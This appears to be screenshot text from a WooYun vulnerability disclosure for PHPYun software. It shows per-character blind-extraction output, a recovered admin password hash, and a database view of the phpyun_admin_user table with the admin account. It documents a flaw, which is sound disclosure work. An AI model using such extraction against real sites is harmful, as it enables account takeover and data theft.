 ERROR :6
ERROR :7
ERROR :8
ERROR :9
ERROR :a
ERROR :b
Success:c
ERROR :d
ERROR :e
ERROR :f
ERROR :0
ERROR :1
ERROR :2
Success:3
ERROR :4
ERROR :5
ERROR :6
ERROR :7
ERROR :8
ERROR :9
ERROR :a
ERROR :b
ERROR :c
ERROR :d
ERROR :e
ERROR :f
PassWord[*]:21232f297a57a5a743894a0e4a801fc3
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
performance_schema
phpyun
表
phpyun_ad
phpyun_ad_class
phpyun_admin_announcement
phpyun_admin_config
phpyun_admin_link
phpyun_admin_log
phpyun_admin_navigation
phpyun_admin_template
phpyun_admin_user
phpyun_admin_user_group
phpyun_answer
phpyun_answer_review
phpyun_atn
phpyun_attention
phpyun_bank
phpyun_banner
phpyun_blacklist
phpyun_city_class
phpyun_comclass
phpyun_company
phpyun_company_cert
phpyun_company_job
phpyun_company_msg
对象 user @mysql (localhost_330... * 无标题 @phpyun (localhos... phpyun_admin_user @phpy...
开始事务 备注 筛选 排序 导入 导出
uid m_id username password name lasttime
2 1 admin 21232f297a57a5a743894a0e4a801fc3 超级管理员 0
www.wooyun.org